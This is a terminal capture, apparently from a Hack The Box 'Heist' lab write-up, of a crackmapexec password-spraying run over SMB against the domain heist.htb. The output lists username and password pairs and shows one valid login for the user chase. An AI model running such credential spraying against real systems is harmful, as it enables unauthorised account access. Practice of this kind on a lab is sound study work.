 ┌──(kali㉿kali)-[~/Desktop]
└─$ crackmapexec smb '10.10.10.149' -u ~/Desktop/usernames -p ~/Desktop/passwords -d 'heist.htb' --continue-on-success
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:heist.htb) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [-] heist.htb\rout3r:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] heist.htb\rout3r:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] heist.htb\rout3r:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] heist.htb\admin:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] heist.htb\admin:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] heist.htb\admin:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] heist.htb\support:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] heist.htb\support:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] heist.htb\support:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] heist.htb\chase:Q4)sJu\Y8qz*A3?d
SMB 10.10.10.149 445 SUPPORTDESK [-] heist.htb\chase:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] heist.htb\chase:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] heist.htb\jason:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] heist.htb\jason:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] heist.htb\jason:stealth1agent STATUS_LOGON_FAILURE